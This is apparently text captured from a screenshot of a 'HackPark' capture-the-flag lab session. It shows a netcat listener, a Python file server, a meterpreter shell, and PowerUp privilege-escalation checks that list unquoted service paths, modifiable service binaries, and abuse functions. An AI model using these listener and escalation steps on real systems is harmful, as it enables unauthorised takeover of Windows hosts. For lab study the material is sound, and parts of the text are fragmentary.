 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
meterpreter > powershell_shell
PS > Import-Module .\PowerUp.ps1
PS > Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1212
ProcessId   : 1964
Name        : 1964
Check       : Process Token Privileges
ServiceName    : AWSLiteAgent
Path           : C:\Program Files\Amazon\XenTools\LiteAgent.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AWSLiteAgent' -Path <HijackPath>
CanRestart     : False
NCheck          : Unquoted Service Paths
ServiceName    : AWSLiteAgent
Path           : C:\Program Files\Amazon\XenTools\LiteAgent.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
ACanRestart     : False
Name           : AWSLiteAgent
Check          : Unquoted Service Paths
ServiceName                     : WindowsScheduler
Path                            : C:\PROGRA~2\SYSTEM~1\WService.exe
ModifiableFile                  : C:\PROGRA~2\SYSTEM~1\WService.exe
ModifiableFilePermissions       : {Delete, WriteAttributes, Synchronize, ReadControl...}
MStartName                       : LocalSystem
AbuseFunction                   : Install-ServiceBinary -Name 'WindowsScheduler'
CanRestart                      : False
Name                            : WindowsScheduler
Check                           : Modifiable Service Files
Key            : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\WScheduler
Path           : C:\PROGRA~2\SYSTEM~1\WScheduler.exe /LOGON
ModifiableFile : @{ModifiablePath=C:\PROGRA~2\SYSTEM~1\WScheduler.exe; IdentityReference=Everyone;
                 Permissions=System.Object[]}
Name           : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\WScheduler
Check          : Modifiable Registry Autorun
Key            : HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\WScheduler
Path           : C:\PROGRA~2\SYSTEM~1\WScheduler.exe /LOGON
ModifiableFile : @{ModifiablePath=C:\PROGRA~2\SYSTEM~1\WScheduler.exe; IdentityReference=Everyone;
                 Permissions=System.Object[]}
Name           : HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\WScheduler
Check          : Modifiable Registry Autorun
46.0°C 1.8 GHz 59% 20:53